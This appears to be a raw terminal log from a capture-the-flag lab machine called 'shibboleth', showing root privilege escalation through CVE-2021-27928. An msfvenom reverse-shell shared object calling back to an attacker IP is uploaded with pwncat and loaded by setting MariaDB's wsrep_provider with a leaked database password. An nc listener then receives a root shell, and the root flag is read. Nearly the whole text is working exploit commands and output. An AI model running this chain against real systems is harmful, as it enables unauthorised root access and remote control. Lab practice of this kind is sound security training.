 (remote) ipmi-svc@shibboleth:/home/ipmi-svc$ cd /tmp
(remote) ipmi-svc@shibboleth:/tmp$
[16:30:19] local terminal restored
(local) pwncat$ upload CVE-2021-27928.so
./CVE-2021-27928.so
[16:30:31] uploaded 476.00B in 5.08 seconds
(local) pwncat$
(local) pwncat$
[16:30:33] pwncat is ready 🐈
(remote) ipmi-svc@shibboleth:/tmp$ mysql -u zabbix -pbloooarskybluh -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
(remote) ipmi-svc@shibboleth:/tmp$
nc -lvnp 4141 238x27
❯ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.42 LPORT=4141 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.124] 60322
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
598b9a5224cbbbd3d21571af2c5e254e